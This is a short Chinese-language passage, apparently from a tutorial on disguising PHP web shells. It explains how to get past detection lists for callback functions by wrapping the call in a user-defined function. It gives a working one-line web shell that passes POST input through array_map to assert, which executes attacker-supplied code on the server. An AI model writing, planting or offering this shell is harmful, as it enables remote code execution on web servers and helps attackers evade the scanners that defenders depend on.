 0×06 回调函数变形
前面说过众多回调函数已经被加入豪华套餐了，怎么绕过呢，其实也很简单 那就是定义个函数 或者类来调用
定义一个函数
<?php
function test($a,$b){
    array_map($a,$b);
}
test(assert,array($_POST['x']));
?>